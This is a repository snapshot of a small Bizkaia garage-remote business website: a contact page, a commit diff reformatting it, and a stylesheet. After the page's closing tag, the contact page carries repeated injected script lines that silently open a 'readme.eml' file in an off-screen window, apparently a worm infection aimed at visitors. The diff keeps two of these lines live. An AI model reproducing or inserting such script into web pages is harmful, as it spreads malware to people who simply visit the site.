


==== contacto.html @ ae11321a "Add files via upload" ====
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Servimando</title>
<link rel="shortcut icon" href="images/favicon.ico" />
<meta name="Description" content="Duplicado de mandos de garaje a domicilio Servicio disponible para la provincia de Bizkaia" />
    <meta name="Keywords" content="duplicado mandos de garaje, mandos garaje, dupicado de mandos, copia de mandos, copiar mandos, copia de mandos de garaje, mandos de garaje, mandos de garaje compatibles, servimando, reparar mandos de coche, carcasa de mandos, mandos de garaje bilbao, mandos de garaje bizkaia" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link href="css/style.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="css/coin-slider.css" />
<link rel="stylesheet" href="menu/mbcsmbmcp.css" type="text/css" />
<script type="text/javascript" src="js/cufon-yui.js"></script>
<script type="text/javascript" src="js/cufon-times.js"></script>
<script type="text/javascript" src="js/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="js/script.js"></script>
<script type="text/javascript" src="js/coin-slider.min.js"></script>
</head>
<body>
<div class="main">
  <div class="header">
    <div class="header_resize">
      <div class="searchform"></div>
      <div class="logo">
        <h1><a href="index.html"><img src="images/logo.png" width="362" height="80" align="top" /></a></h1>
      </div>
 
<div id="mbmcpebul_wrapper">
  <ul id="mbmcpebul_table" class="mbmcpebul_menulist css_menu">
  <li><a href="index.html"><div class="buttonimg buttonimg_40" style="width: 135px; background-image: url('menu/mb_inicio.gif')">INICIO</div></a></li>
  <li><a><div class="buttonimg buttonimg_40" style="width: 135px; background-image: url('menu/mb_mandos.gif')">MANDOS</div></a>
    <ul>
    <li class="gradient_menuitem gradient26"><a href="mandos.html" title="">Copia de mandos de garaje</a></li>
    <li class="gradient_menuitem gradient26"><a href="mandoscoche.html" title="">Reparación de mandos de coche</a></li>
    <li class="gradient_menuitem gradient26"><a href="ocultacion.html" title="">Ocultación de mandos</a></li>
    <li class="gradient_menuitem gradient26"><a href="tecnologia.html" title="">Tecnologia de los mandos</a></li>
    </ul></li>
  <li><a><div class="buttonimg buttonimg_40" style="width: 135px; background-image: url('menu/mb_receptores.gif')">RECEPTORES</div></a>
    <ul>
    <li class="gradient_menuitem gradient26"><a href="receptoresgaraje.html" title="">Receptores para garaje</a></li>
    <li class="gradient_menuitem gradient26"><a href="recepferia.html" title="">Receptores para atracciones</a></li>
    </ul></li>
  <li><a href="temporizadores.html"><div class="buttonimg buttonimg_40" style="width: 135px; background-image: url('menu/mb_temporizadores.gif')">TEMPORIZADORES</div></a></li>
  <li><a href="sonido.html"><div class="buttonimg buttonimg_40" style="width: 135px; background-image: url('menu/mb_cajas_de_sonido.gif')">CAJAS DE SONIDO</div></a></li>
  <li><a href="start-stop.html"><div class="buttonimg buttonimg_40" style="width: 135px; background-image: url('menu/mb_start_stop.gif')">START - STOP</div></a></li>
  <li><a href="contacto.html"><div class="buttonimg buttonimg_40" style="width: 135px; background-image: url('menu/mb_contacto.gif')">CONTACTO</div></a></li>
  </ul>
<p>&nbsp;</p>
<script type="text/javascript" src="menu/mbjsmbmcp.js"></script>
</div>
     <div class="slider">
        <div id="coin-slider"> <a href="#"><img src="images/slide1.jpg" width="920" height="360" alt="" /><span><big>Todo en mandos de garaje.</big><br />
          Servicio a domicilio, nosotros nos desplazamos por usted  sin molestias ni coste por su parte.</span></a> <a href="#"><img src="images/slide2.jpg" width="920" height="360" alt="" /><span><big>Reparación de mandos de coche.</big><br />
          Disponemos de servicio técnico para la reparación de mandos de coche.</span></a> <a href="#"><img src="images/slide3.jpg" width="920" height="360" alt="" /><span><big>Le ocultamos su mando de garaje en su coche o moto.</big><br />
          No lo perderá, siempre sabrá donde esta, no se lo podrán robar, y no lo golpeara.</span></a> <a href="#"><img src="images/slide4.jpg" width="920" height="360" alt="" /><span><big>Fabricamos temporizadores.</big><br />
          Tenemos varios tipos de temporizadores en stock, le escuchamos sus necesidades y le hacemos un estudio, sin compromiso.</span></a> <a href="#"><img src="images/slide5.jpg" width="920" height="360" alt="" /><span><big>Sin limite de sonidos, facilmente personalizable.</big><br />
          Disponemos  de cajas de sonido para Babys y para Scalextric.</span></a> <a href="#"><img src="images/slide6.jpg" width="920" height="360" alt="" /><span><big>Disponemos de servicio a domicilio.</big><br />
          Nos desplazamos hasta su domicilio sin coste alguno para nuestros clientes.</span></a> </div>
        <div class="clr"></div>
      </div>
      <div class="clr"></div>
    </div>
  </div>
  <div class="content">
    <div class="content_resize">
      <div class="mainbar">
        <div class="article">
      <header class="entry-header">
		<h1 class="entry-title">Contacto</h1>	</header>
          <div class="clr"><a href="https://cacama.webcindario.com/" target="_parent"><button>  </button></a></div>
          <p>Envíenos sus sugerencias o reclamaciones a traves del siguiente formulario y en breve nos pondremos en contacto contigo. </p>
        </div>
        <div class="clearboth">
        <p class="left"><strong>SERVIMANDO</strong> Bizkaia</p>
        <p class="left"><strong>634 437 187</strong></p>
        <p class="left"><strong>Mail</strong>: <a href="mailto:servimando@hotmail.es">servimando@hotmail.es</a></p>
</div>
  
  <div class="entry-content">
		
        <div id='contact-form-1'>
<a id="foxyform_embed_link_225722" href="http://es.foxyform.com/"></a>
<script type="text/javascript">
(function(d, t){
   var g = d.createElement(t),
       s = d.getElementsByTagName(t)[0];
   g.src = "http://es.foxyform.com/js.php?id=225722&sec_hash=3e77527c087&width=auto";
   s.parentNode.insertBefore(g, s);
}(document, "script"));
</script>
</div>
  </div>
      </div>
    </div>
      <div class="clr"></div>
  </div>
</div>
  <div class="fbg">
    <div class="fbg_resize">
      <div class="col c1">
        <h2>Galería de Imagenes</h2>
        <a href="#"><img src="images/mandos.jpg" width="75" height="75" alt="" class="gal" /></a> <a href="#"><img src="images/PC-COPY NUEVA.jpg" width="75" height="75" alt="" class="gal" /></a> <a href="#"><img src="images/temporizador2.jpg" width="75" height="75" alt="" class="gal" /></a> <a href="#"> <img src="images/llaves.jpg" width="160" height="75" alt="" class="gal" /></a> <a href="#"><img src="images/Doorhan.jpg" width="75" height="75" alt="" class="gal" /></a></div>
      <div class="col c2">
        <h2><span>Nuestros Servicios</span></h2>
        <p>Disponemos de un equipo técnico altamente cualificado en diseño y reparación, que le puede resolver cualquier duda que tenga. Disponemos de la ultima tecnología en la copia de mandos de garaje.</p>
        <h2><span>Contacto</span></h2>
        <p>Para ponerse en contacto con nosotros.</p>
        <p class="contact_info"> 
          <span>Telefono:</span>634 437 187<br />
          <span>E-mail:</span> <a href="contacto.html">servimando@hotmail.es</a> </p>
      </div>
      <div class="col c3">
       <h2><span>Paginas Recomendadas</span></h2>
        <ul class="fbg_ul">
          <li><a href="http://cayro.webcindario.com/">Cayro.</a></li>
          <li><a href="http://ca-y-ro.blogspot.com.es/">Conocer Kiev.</a></li>
          <li><a href="http://cayro.webcindario.com/wifi/wifi.html">Todo sobre redes wifi.</a></li>
          <li><a href="http://castrillo.webcindario.com/">Castrillo de la Vega.</a></li>
        </ul>
        
      </div>
      <div class="clr"></div>
    </div>
  </div>
  <div class="footer">
    <div class="footer_resize">
      <p class="lf">&copy; Copyright Servimando</a> 2010-2017.</p>
      
      <div style="clear:both;"></div>
    </div>
  </div>
</div>
</body>
</html>

<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 

==== commit 475508a0: "Add files via upload" ====
--- a/contacto.html
+++ b/contacto.html
@@ -1,138 +1,184 @@
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
 <html xmlns="http://www.w3.org/1999/xhtml">
-<head>
-<title>Servimando</title>
-<link rel="shortcut icon" href="images/favicon.ico" />
-<meta name="Description" content="Duplicado de mandos de garaje a domicilio Servicio disponible para la provincia de Bizkaia" />
+  <head>
+    <meta http-equiv="content-type" content="application/xhtml+xml; charset=utf-8" />
+    <title>Servimando</title>
+    <link rel="shortcut icon" href="images/favicon.ico" />
+    <meta name="Description" content="Duplicado de mandos de garaje a domicilio Servicio disponible para la provincia de Bizkaia" />
     <meta name="Keywords" content="duplicado mandos de garaje, mandos garaje, dupicado de mandos, copia de mandos, copiar mandos, copia de mandos de garaje, mandos de garaje, mandos de garaje compatibles, servimando, reparar mandos de coche, carcasa de mandos, mandos de garaje bilbao, mandos de garaje bizkaia" />
-<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
-<link href="css/style.css" rel="stylesheet" type="text/css" />
-<link rel="stylesheet" type="text/css" href="css/coin-slider.css" />
-<link rel="stylesheet" href="menu/mbcsmbmcp.css" type="text/css" />
-<script type="text/javascript" src="js/cufon-yui.js"></script>
-<script type="text/javascript" src="js/cufon-times.js"></script>
-<script type="text/javascript" src="js/jquery-1.4.2.min.js"></script>
-<script type="text/javascript" src="js/script.js"></script>
-<script type="text/javascript" src="js/coin-slider.min.js"></script>
-</head>
-<body>
-<div class="main">
-  <div class="header">
-    <div class="header_resize">
-      <div class="searchform"></div>
-      <div class="logo">
-        <h1><a href="index.html"><img src="images/logo.png" width="362" height="80" align="top" /></a></h1>
+    <link href="css/style.css" rel="stylesheet" type="text/css" />
+    <link rel="stylesheet" type="text/css" href="css/coin-slider.css" />
+    <link rel="stylesheet" href="menu/mbcsmbmcp.css" type="text/css" />
+    <script type="text/javascript" src="js/cufon-yui.js"></script>
+    <script type="text/javascript" src="js/cufon-times.js"></script>
+    <script type="text/javascript" src="js/jquery-1.4.2.min.js"></script>
+    <script type="text/javascript" src="js/script.js"></script>
+    <script type="text/javascript" src="js/coin-slider.min.js"></script>
+  </head>
+  <body>
+    <div class="main">
+      <div class="header">
+        <div class="header_resize">
+          <div class="searchform"></div>
+          <div class="logo">
+            <h1><a href="index.html"><img src="images/logo.png" width="362"
+                  height="80" align="top" /></a></h1>
+          </div>
+          <div id="mbmcpebul_wrapper">
+            <ul id="mbmcpebul_table" class="mbmcpebul_menulist css_menu">
+              <li><a href="index.html">
+                  <div class="buttonimg buttonimg_40" style="width: 135px; background-image: url('menu/mb_inicio.gif')">INICIO</div>
+                </a></li>
+              <li><a>
+                  <div class="buttonimg buttonimg_40" style="width: 135px; background-image: url('menu/mb_mandos.gif')">MANDOS</div>
+                </a>
+                <ul>
+                  <li class="gradient_menuitem gradient26"><a href="mandos.html"
+                      title="">Copia de mandos de garaje</a></li>
+                  <li class="gradient_menuitem gradient26"><a href="mandoscoche.html"
+                      title="">Reparación de mandos de coche</a></li>
+                  <li class="gradient_menuitem gradient26"><a href="ocultacion.html"
+                      title="">Ocultación de mandos</a></li>
+                  <li class="gradient_menuitem gradient26"><a href="tecnologia.html"
+                      title="">Tecnologia de los mandos</a></li>
+                </ul>
+              </li>
+              <li><a>
+                  <div class="buttonimg buttonimg_40" style="width: 135px; background-image: url('menu/mb_receptores.gif')">RECEPTORES</div>
+                </a>
+                <ul>
+                  <li class="gradient_menuitem gradient26"><a href="receptoresgaraje.html"
+                      title="">Receptores para garaje</a></li>
+                  <li class="gradient_menuitem gradient26"><a href="recepferia.html"
+                      title="">Receptores para atracciones</a></li>
+                </ul>
+              </li>
+              <li><a href="temporizadores.html">
+                  <div class="buttonimg buttonimg_40" style="width: 135px; background-image: url('menu/mb_temporizadores.gif')">TEMPORIZADORES</div>
+                </a></li>
+              <li><a href="sonido.html">
+                  <div class="buttonimg buttonimg_40" style="width: 135px; background-image: url('menu/mb_cajas_de_sonido.gif')">CAJAS
+                    DE SONIDO</div>
+                </a></li>
+              <li><a href="start-stop.html">
+                  <div class="buttonimg buttonimg_40" style="width: 135px; background-image: url('menu/mb_start_stop.gif')">START
+                    - STOP</div>
+                </a></li>
+              <li><a href="contacto.html">
+                  <div class="buttonimg buttonimg_40" style="width: 135px; background-image: url('menu/mb_contacto.gif')">CONTACTO</div>
+                </a></li>
+            </ul>
+            <p> </p>
+            <script type="text/javascript" src="menu/mbjsmbmcp.js"></script>
+          </div>
+          <div class="slider">
+            <div id="coin-slider"> <a href="#"><img src="images/slide1.jpg" alt=""
+                  width="920" height="360" /><span><big>Todo en mandos de
+                    garaje.</big><br />
+                  Servicio a domicilio, nosotros nos desplazamos por usted sin
+                  molestias ni coste por su parte.</span></a> <a href="#"><img
+                  src="images/slide2.jpg" alt="" width="920" height="360" /><span><big>Reparación
+                    de mandos de coche.</big><br />
+                  Disponemos de servicio técnico para la reparación de mandos de
+                  coche.</span></a> <a href="#"><img src="images/slide3.jpg" alt=""
+                  width="920" height="360" /><span><big>Le ocultamos su mando de
+                    garaje en su coche o moto.</big><br />
+                  No lo perderá, siempre sabrá donde esta, no se lo podrán
+                  robar, y no lo golpeara.</span></a> <a href="#"><img src="images/slide4.jpg"
+                  alt="" width="920" height="360" /><span><big>Fabricamos
+                    temporizadores.</big><br />
+                  Tenemos varios tipos de temporizadores en stock, le escuchamos
+                  sus necesidades y le hacemos un estudio, sin compromiso.</span></a>
+              <a href="#"><img src="images/slide5.jpg" alt="" width="920" height="360" /><span><big>Sin
+                    limite de sonidos, facilmente personalizable.</big><br />
+                  Disponemos de cajas de sonido para Babys y para Scalextric.</span></a>
+              <a href="#"><img src="images/slide6.jpg" alt="" width="920" height="360" /><span><big>Disponemos
+                    de servicio a domicilio.</big><br />
+                  Nos desplazamos hasta su domicilio sin coste alguno para
+                  nuestros clientes.</span></a> </div>
+            <div class="clr"></div>
+          </div>
+          <div class="clr"></div>
+        </div>
       </div>
- 
-<div id="mbmcpebul_wrapper">
-  <ul id="mbmcpebul_table" class="mbmcpebul_menulist css_menu">
-  <li><a href="index.html"><div class="buttonimg buttonimg_40" style="width: 135px; background-image: url('menu/mb_inicio.gif')">INICIO</div></a></li>
-  <li><a><div class="buttonimg buttonimg_40" style="width: 135px; background-image: url('menu/mb_mandos.gif')">MANDOS</div></a>
-    <ul>
-    <li class="gradient_menuitem gradient26"><a href="mandos.html" title="">Copia de mandos de garaje</a></li>
-    <li class="gradient_menuitem gradient26"><a href="mandoscoche.html" title="">Reparación de mandos de coche</a></li>
-    <li class="gradient_menuitem gradient26"><a href="ocultacion.html" title="">Ocultación de mandos</a></li>
-    <li class="gradient_menuitem gradient26"><a href="tecnologia.html" title="">Tecnologia de los mandos</a></li>
-    </ul></li>
-  <li><a><div class="buttonimg buttonimg_40" style="width: 135px; background-image: url('menu/mb_receptores.gif')">RECEPTORES</div></a>
-    <ul>
-    <li class="gradient_menuitem gradient26"><a href="receptoresgaraje.html" title="">Receptores para garaje</a></li>
-    <li class="gradient_menuitem gradient26"><a href="recepferia.html" title="">Receptores para atracciones</a></li>
-    </ul></li>
-  <li><a href="temporizadores.html"><div class="buttonimg buttonimg_40" style="width: 135px; background-image: url('menu/mb_temporizadores.gif')">TEMPORIZADORES</div></a></li>
-  <li><a href="sonido.html"><div class="buttonimg buttonimg_40" style="width: 135px; background-image: url('menu/mb_cajas_de_sonido.gif')">CAJAS DE SONIDO</div></a></li>
-  <li><a href="start-stop.html"><div class="buttonimg buttonimg_40" style="width: 135px; background-image: url('menu/mb_start_stop.gif')">START - STOP</div></a></li>
-  <li><a href="contacto.html"><div class="buttonimg buttonimg_40" style="width: 135px; background-image: url('menu/mb_contacto.gif')">CONTACTO</div></a></li>
-  </ul>
-<p>&nbsp;</p>
-<script type="text/javascript" src="menu/mbjsmbmcp.js"></script>
-</div>
-     <div class="slider">
-        <div id="coin-slider"> <a href="#"><img src="images/slide1.jpg" width="920" height="360" alt="" /><span><big>Todo en mandos de garaje.</big><br />
-          Servicio a domicilio, nosotros nos desplazamos por usted  sin molestias ni coste por su parte.</span></a> <a href="#"><img src="images/slide2.jpg" width="920" height="360" alt="" /><span><big>Reparación de mandos de coche.</big><br />
-          Disponemos de servicio técnico para la reparación de mandos de coche.</span></a> <a href="#"><img src="images/slide3.jpg" width="920" height="360" alt="" /><span><big>Le ocultamos su mando de garaje en su coche o moto.</big><br />
-          No lo perderá, siempre sabrá donde esta, no se lo podrán robar, y no lo golpeara.</span></a> <a href="#"><img src="images/slide4.jpg" width="920" height="360" alt="" /><span><big>Fabricamos temporizadores.</big><br />
-          Tenemos varios tipos de temporizadores en stock, le escuchamos sus necesidades y le hacemos un estudio, sin compromiso.</span></a> <a href="#"><img src="images/slide5.jpg" width="920" height="360" alt="" /><span><big>Sin limite de sonidos, facilmente personalizable.</big><br />
-          Disponemos  de cajas de sonido para Babys y para Scalextric.</span></a> <a href="#"><img src="images/slide6.jpg" width="920" height="360" alt="" /><span><big>Disponemos de servicio a domicilio.</big><br />
-          Nos desplazamos hasta su domicilio sin coste alguno para nuestros clientes.</span></a> </div>
-        <div class="clr"></div>
-      </div>
-      <div class="clr"></div>
-    </div>
-  </div>
-  <div class="content">
-    <div class="content_resize">
-      <div class="mainbar">
-        <div class="article">
-      <header class="entry-header">
-		<h1 class="entry-title">Contacto</h1>	</header>
-          <div class="clr"><a href="https://cacama.webcindario.com/" target="_parent"><button>  </button></a></div>
-          <p>Envíenos sus sugerencias o reclamaciones a traves del siguiente formulario y en breve nos pondremos en contacto contigo. </p>
-        </div>
-        <div class="clearboth">
-        <p class="left"><strong>SERVIMANDO</strong> Bizkaia</p>
-        <p class="left"><strong>634 437 187</strong></p>
-        <p class="left"><strong>Mail</strong>: <a href="mailto:servimando@hotmail.es">servimando@hotmail.es</a></p>
-</div>
-  
-  <div class="entry-content">
-		
-        <div id='contact-form-1'>
-<a id="foxyform_embed_link_225722" href="http://es.foxyform.com/"></a>
-<script type="text/javascript">
+      <div class="content">
+        <div class="content_resize">
+          <div class="mainbar">
+            <div class="article">
+              <header class="entry-header">
+                <h1 class="entry-title">Contacto</h1>
+              </header>
+              <div class="clr"><a href="https://cacama.webcindario.com/" target="_parent"><button>
+                  </button></a></div>
+              <p>Envíenos sus sugerencias o reclamaciones a traves del siguiente
+                formulario y en breve nos pondremos en contacto contigo. </p>
+            </div>
+            <div class="clearboth">
+              <p class="left"><strong>SERVIMANDO</strong> Bizkaia</p>
+              <p class="left"><strong>634 437 187</strong></p>
+              <p class="left"><strong>Mail</strong>: <a href="mailto:servimando@hotmail.es">servimando@hotmail.es</a></p>
+            </div>
+            <div class="entry-content">
+              <div id="contact-form-1">
+                <a id="foxyform_embed_link_225722" href="http://es.foxyform.com/"></a>
+                <script type="text/javascript">
 (function(d, t){
    var g = d.createElement(t),
        s = d.getElementsByTagName(t)[0];
    g.src = "http://es.foxyform.com/js.php?id=225722&sec_hash=3e77527c087&width=auto";
    s.parentNode.insertBefore(g, s);
 }(document, "script"));
-</script>
-</div>
-  </div>
+</script></div>
+            </div>
+          </div>
+        </div>
+        <div class="clr"></div>
       </div>
     </div>
-      <div class="clr"></div>
-  </div>
-</div>
-  <div class="fbg">
-    <div class="fbg_resize">
-      <div class="col c1">
-        <h2>Galería de Imagenes</h2>
-        <a href="#"><img src="images/mandos.jpg" width="75" height="75" alt="" class="gal" /></a> <a href="#"><img src="images/PC-COPY NUEVA.jpg" width="75" height="75" alt="" class="gal" /></a> <a href="#"><img src="images/temporizador2.jpg" width="75" height="75" alt="" class="gal" /></a> <a href="#"> <img src="images/llaves.jpg" width="160" height="75" alt="" class="gal" /></a> <a href="#"><img src="images/Doorhan.jpg" width="75" height="75" alt="" class="gal" /></a></div>
-      <div class="col c2">
-        <h2><span>Nuestros Servicios</span></h2>
-        <p>Disponemos de un equipo técnico altamente cualificado en diseño y reparación, que le puede resolver cualquier duda que tenga. Disponemos de la ultima tecnología en la copia de mandos de garaje.</p>
-        <h2><span>Contacto</span></h2>
-        <p>Para ponerse en contacto con nosotros.</p>
-        <p class="contact_info"> 
-          <span>Telefono:</span>634 437 187<br />
-          <span>E-mail:</span> <a href="contacto.html">servimando@hotmail.es</a> </p>
+    <div class="fbg">
+      <div class="fbg_resize">
+        <div class="col c1">
+          <h2>Galería de Imagenes</h2>
+          <a href="#"><img src="images/mandos.jpg" alt="" class="gal" width="75"
+              height="75" /></a> <a href="#"><img src="images/PC-COPY%20NUEVA.jpg"
+              alt="" class="gal" width="75" height="75" /></a> <a href="#"><img
+              src="images/temporizador2.jpg" alt="" class="gal" width="75" height="75" /></a>
+          <a href="#"> <img src="images/llaves.jpg" alt="" class="gal" width="160"
+              height="75" /></a> <a href="#"><img src="images/Doorhan.jpg" alt=""
+              class="gal" width="75" height="75" /></a></div>
+        <div class="col c2">
+          <h2><span>Nuestros Servicios</span></h2>
+          <p>Disponemos de un equipo técnico altamente cualificado en diseño y
+            reparación, que le puede resolver cualquier duda que tenga.
+            Disponemos de la ultima tecnología en la copia de mandos de garaje.</p>
+          <h2><span>Contacto</span></h2>
+          <p>Para ponerse en contacto con nosotros.</p>
+          <p class="contact_info"> <span>Telefono:</span>634 437 187<br />
+            <span>E-mail:</span> <a href="contacto.html">servimando@hotmail.es</a>
+          </p>
+        </div>
+        <div class="col c3">
+          <h2><span>Paginas Recomendadas</span></h2>
+          <ul class="fbg_ul">
+            <li><a href="http://cayro.webcindario.com/">Cayro.</a></li>
+            <li><a href="http://ca-y-ro.blogspot.com.es/">Conocer Kiev.</a></li>
+            <li><a href="http://cayro.webcindario.com/wifi/wifi.html">Todo sobre
+                redes wifi.</a></li>
+            <li><a href="http://castrillo.webcindario.com/">Castrillo de la
+                Vega.</a></li>
+          </ul>
+        </div>
+        <div class="clr"></div>
       </div>
-      <div class="col c3">
-       <h2><span>Paginas Recomendadas</span></h2>
-        <ul class="fbg_ul">
-          <li><a href="http://cayro.webcindario.com/">Cayro.</a></li>
-          <li><a href="http://ca-y-ro.blogspot.com.es/">Conocer Kiev.</a></li>
-          <li><a href="http://cayro.webcindario.com/wifi/wifi.html">Todo sobre redes wifi.</a></li>
-          <li><a href="http://castrillo.webcindario.com/">Castrillo de la Vega.</a></li>
-        </ul>
-        
+    </div>
+    <div class="footer">
+      <div class="footer_resize">
+        <p class="lf">© Copyright Servimando 2010-2017.</p>
+        <div style="clear:both;"></div>
       </div>
-      <div class="clr"></div>
     </div>
-  </div>
-  <div class="footer">
-    <div class="footer_resize">
-      <p class="lf">&copy; Copyright Servimando</a> 2010-2017.</p>
-      
-      <div style="clear:both;"></div>
-    </div>
-  </div>
-</div>
-</body>
+  </body> 
 </html>
 
 <html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
-<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
-<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
 <html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1,529 @@
+/* Design by http://www.dreamtemplate.com */
+@charset "utf-8";
+body {
+	margin:0;
+	padding:0;
+	width:100%;
+	color:#8a8a8a;
+	font:normal 12px/1.5em "Liberation sans", Arial, Helvetica, sans-serif;
+	background:#0f0f0f url(../images/main_bg.gif) repeat left top;
+	text-align: justify;
+}
+html, .main {
+	padding:0;
+	margin:0;
+}
+.main {
+	background:url(../images/header_bg.jpg) no-repeat center top;
+}
+.clr {
+	clear:both;
+	padding:0;
+	margin:0;
+	width:auto;
+	font-size:0;
+	line-height:0;
+	float: none;
+}
+h2 {
+	margin:8px 0;
+	padding:8px 0;
+	font-size:25px;
+	font-weight:normal;
+	color:#3f3f3f;
+}
+p {
+	margin:8px 0;
+	padding:0 0 8px 0;
+}
+a {
+	color:#036;
+	text-decoration:underline;
+}
+.header, .content, .menu_nav, .fbg, .footer, form, ol, ol li, ul, .content .mainbar, .content .sidebar {
+	margin:0;
+	padding:0;
+}
+.header {
+}
+.header_resize {
+	margin:0 auto;
+	padding:0;
+	width:960px;
+}
+.logo {
+	margin:0;
+	padding:0;
+	float:left;
+	height:116px;
+	vertical-align: middle;
+}
+h1 {
+	margin:0;
+	padding:28px 0 0;
+	font-size:48px;
+	font-weight:normal;
+	line-height:1.2em;
+	text-transform:none;
+	text-align:left;
+}
+h1 a, h1 a:hover {
+	color:#fff;
+	text-decoration:none;
+	text-align: center;
+	vertical-align: middle;
+}
+h1 span {
+}
+h1 small {
+	display:block;
+	margin:0;
+	font-size:20px;
+	font-weight:normal;
+	line-height:1.2em;
+	letter-spacing:normal;
+	text-transform:none;
+	color:#8f8f8f;
+}
+.slider {
+	padding:0 0 34px;
+}
+.rss {
+	padding:18px 20px 0 0;
+	float:right;
+	width:auto;
+}
+.rss p {
+	margin:0;
+	padding:0;
+	float:right;
+	width:auto;
+	color:#fff;
+	font-size:13px;
+	line-height:1.5em;
+	font-weight:bold;
+}
+.rss a {
+	color:#fff;
+	text-decoration:none;
+}
+.rss a:hover {
+	text-decoration:underline;
+}
+.rss img {
+	margin:-3px 0 -3px 6px;
+	border:none;
+}
+.menu_nav {
+	margin:0 auto 20px;
+	padding:0;
+	height:55px;
+}
+.menu_nav ul {
+	list-style:none;
+	padding:0;
+	height:55px;
+	float:none;
+	background:#000;
+}
+.menu_nav ul li {
+	margin:0;
+	padding:0;
+	float:left;
+}
+.menu_nav ul li a {
+	display:block;
+	margin:0;
+	padding:19px 32px;
+	font-size:13px;
+	line-height:17px;
+	font-weight:normal;
+	color:#fff;
+	text-decoration:none;
+	text-transform:uppercase;
+	text-align:center;
+	background:none;
+}
+.menu_nav ul li.active a, .menu_nav ul li a:hover {
+	text-decoration:none;
+	color:#fdbb20;
+}
+.content {
+	padding:0;
+}
+.content_resize {
+	margin:0 auto;
+	padding:18px 0 32px;
+	width:960px;
+}
+.content .mainbar {
+	margin:0;
+	float:none;
+	width:auto;
+	background:#f4f4f4;
+	padding-top: 12px;
+	padding-right: 20px;
+	padding-bottom: 12px;
+	padding-left: 20px;
+}
+.content .mainbar h2 {
+	margin-bottom:0;
+	padding-bottom:8px;
+	font-size:30px;
+	line-height:1.2em;
+	color:#3f3f3f;
+	border-bottom:1px solid #bebebe;
+}
+.content .mainbar div.img {
+	padding:12px 0;
+	float:left;
+}
+.content .mainbar img {
+}
+.content .mainbar img.fl {
+	margin:0;
+	padding:0;
+	background:#fff;
+	border:1px solid #8b8b8b;
+}
+.content .mainbar .article {
+	margin:0 0 32px;
+	padding:0;
+}
+.content .mainbar .article a {
+	color:#334e7d;
+}
+.content .mainbar .post_content {
+	float:right;
+	width:420px;
+}
+.content .mainbar .post_content strong {
+	color:#3f3f3f;
+}
+.content .sidebar {
+	padding:0 20px;
+	float:right;
+	width:220px;
+}
+.content .sidebar .gadget {
+	margin:0 0 12px;
+	padding:8px 0;
+}
+.content .sidebar h2 {
+	color:#dadada;
+	text-transform:none;
+	border-bottom:1px solid #444;
+}
+ul.sb_menu, ul.ex_menu {
+	margin:0;
+	padding:0;
+	list-style:none;
+	color:#929292;
+}
+ul.sb_menu li, ul.ex_menu li {
+	margin:0;
+}
+ul.sb_menu li {
+	padding:8px 0;
+	width:220px;
+}
+ul.ex_menu li {
+	padding:4px 0;
+}
+ul.sb_menu li a {
+	color:#929292;
+	text-decoration:none;
+	margin-left:-16px;
+	padding:4px 8px 4px 16px;
+}
+ul.ex_menu li a {
+	font-weight:bold;
+	color:#fff;
+	text-decoration:none;
+}
+ul.sb_menu li a:hover, ul.ex_menu li a:hover {
+	color:#fdbb20;
+	font-weight:bold;
+	text-decoration:underline;
+}
+p.spec {
+	padding:0 0 16px;
+}
+p.infopost {
+	margin-bottom:0;
+	padding:0;
+	color:#8a8a8a;
+}
+p.infopost a {
+	padding:0 2px;
+	color:#8a8a8a;
+	text-decoration:underline;
+}
+.content .mainbar a.com {
+	margin:0;
+	padding:0;
+	float:right;
+	font-weight:normal;
+	text-decoration:none;
+	color:#334e7d;
+}
+.content .mainbar a.com:hover {
+	text-decoration:underline;
+}
+.content .mainbar a.com span {
+	padding-left:4px;
+	font-weight:bold;
+	color:#334e7d;
+}
+.content .mainbar a.rm {
+	float:right;
+	margin:0 0 16px;
+	padding:0;
+	font-size:13px;
+	line-height:18px;
+	font-weight:normal;
+	text-transform:uppercase;
+	color:#334e7d;
+	text-decoration:none;
+	text-align:center;
+	background:none;
+}
+.content .mainbar a.rm:hover {
+	text-decoration:underline;
+}
+.content p.pages {
+	margin:0;
+	padding:16px 0;
+	font-size:11px;
+	color:#929292;
+	text-align:left;
+	border-top:1px solid #bebebe;
+}
+.content p.pages span, .content p.pages a {
+	padding:8px 12px;
+	text-decoration:none;
+	background:#fff;
+}
+.content p.pages span, .content p.pages a:hover {
+	color:#fff;
+	background:#334e7d;
+}
+.content p.pages a {
+	color:#929292;
+}
+.content p.pages small {
+	font-size:12px;
+	float:right;
+}
+.content .mainbar .comment {
+	margin:0;
+	padding:16px 0 0 0;
+}
+.content .mainbar .comment img.userpic {
+	border:1px solid #dedede;
+	margin:10px 16px 0 0;
+	padding:0;
+	float:left;
+}
+.fbg {
+}
+.fbg_resize {
+	margin:0 auto;
+	width:920px;
+	padding:16px 20px;
+	color:#8a8a8a;
+	border-bottom:1px solid #000;
+}
+.fbg h2 {
+	color:#e7e7e7;
+	padding-bottom:24px;
+	text-align: center;
+}
+.fbg img.gal {
+	margin:0 8px 8px 0;
+	padding:0;
+	border:none;
+}
+.fbg .col {
+	margin:0;
+	float:left;
+}
+.fbg .c1 {
+	padding:0 16px 0 0;
+	width:280px;
+}
+.fbg .c2 {
+	width:270px;
+	padding-top: 0;
+	padding-right: 36px;
+	padding-bottom: 0;
+	padding-left: 16px;
+}
